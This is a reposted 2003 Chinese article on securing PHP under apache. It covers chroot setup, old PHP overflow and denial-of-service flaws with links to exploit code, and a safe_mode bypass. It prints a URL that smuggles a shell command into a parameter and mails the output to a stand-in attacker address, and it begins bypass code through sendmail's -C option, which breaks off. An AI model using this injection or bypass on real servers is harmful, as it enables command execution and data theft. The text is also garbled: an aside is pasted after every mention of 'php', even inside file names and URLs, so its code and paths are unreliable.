PHP安全配置

摘要

web服务器的安装问题是一个非常现实的问题,我们发现对于php(做为现在的主流开发语言)有很多的安全问题存在。这里我们就转一篇国内著名安全站点的关于php(做为现在的主流开发语言)安装的文章。希望你看后能把web服务器加固!(2003-09-22 09:50:36)

By 光辉, 出处:转自安全焦点:http://www.xfocus.net

整理:san

版本:0.02

创建时间:2001/11/12

更新时间:2003/07/21

一、Web服务器安全

php(做为现在的主流开发语言)其实不过是Web服务器的一个模块功能,所以首先要保证Web服务器的安全。当然Web服务器要安全又必须是先保证系统安全,这样就扯远了,无穷无尽。php(做为现在的主流开发语言)可以和各种Web服务器结合,这里也只讨论apache(Unix平台最流行的WEB服务器平台)。非常建议以chroot方式安装启动apache(Unix平台最流行的WEB服务器平台),这样即使apache(Unix平台最流行的WEB服务器平台)和php(做为现在的主流开发语言)及其脚本出现漏洞,受影响的也只有这个禁锢的系统,不会危害实际系统。但是使用chroot的apache(Unix平台最流行的WEB服务器平台)后,给应用也会带来一定的麻烦,比如连接MySQL(和PHP搭配之最佳组合) 时必须用127.0.0.1地址使用tcp连接而不能用localhost实现socket连接,这在效率上会稍微差一点。还有mail函数发送邮件也是个问题,因为php(做为现在的主流开发语言).ini里的:

[mail function]

; For Win32 only.

SMTP = localhost

; For Win32 only.

sendmail_from = me@localhost.com

都是针对Win32平台,所以需要在chroot环境下调整好sendmail。

二、php(做为现在的主流开发语言)本身问题

1、远程溢出

php(做为现在的主流开发语言)-4.1.2以下的所有版本都存在文件上传远程缓冲区溢出漏洞,而且攻击程序已经广泛流传,成功率非常高:

http://packetstormsecurity.org/0204-exploits/7350fun

http://hsj.shadowpenguin.org/misc/php(做为现在的主流开发语言)3018_exp.txt

2、远程拒绝服务

php(做为现在的主流开发语言)-4.2.0和php(做为现在的主流开发语言)-4.2.1存在php(做为现在的主流开发语言) multipart/form-data POST请求处理远程漏洞,虽然不能获得本地用户权限,但是也能造成拒绝服务。

3、safe_mode绕过漏洞



还有php(做为现在的主流开发语言)-4.2.2以下到php(做为现在的主流开发语言)-4.0.5版本都存在php(做为现在的主流开发语言) mail函数绕过safe_mode限制执行命令漏洞,4.0.5版本开始mail函数增加了第五个参数,由于设计者考虑不周可以突破safe_mode 的限制执行命令。其中4.0.5版本突破非常简单,只需用分号隔开后面加shell命令就可以了,比如存在php(做为现在的主流开发语言)脚本evil.php(做为现在的主流开发语言):

执行如下的URL:

http://foo.com/evil.php(做为现在的主流开发语言)?bar=;/usr/bin/id|mail evil@domain.com

这将id执行的结果发送给evil@domain.com。

对于4.0.6至4.2.2的php(做为现在的主流开发语言)突破safe_mode限制其实是利用了sendmail的-C参数,所以系统必须是使用sendmail。如下的代码能够突破safe_mode限制执行命令:

# 注意,下面这两个必须是不存在的,或者它们的属主和本脚本的属主是一样

$script="/tmp/script123";

$cf="/tmp/cf123";

$fd = fopen($cf, "w");

fwrite($fd, "OQ/tmp

补充:综合编程 , 安全编程 ,